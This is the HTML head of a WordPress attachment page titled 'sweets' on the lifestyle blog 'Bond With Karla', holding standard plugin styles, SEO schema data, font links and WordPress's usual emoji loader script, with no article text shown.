

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/
body_size: 88623
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sweets - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/","url":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/","name":"sweets - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2012/06/sweets.jpg","datePublished":"2012-06-14T12:50:13+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2012/06/sweets.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2012/06/sweets.jpg","width":"240","height":"320"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Four Healthy Sweets to Curb the Cravings","item":"https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/"},{"@type":"ListItem","position":3,"name":"sweets"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; sweets Comments Feed" href="https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/9021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=9021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Ffour-healthy-sweets-to-curb-the-cravings%2Fsweets%2F" />
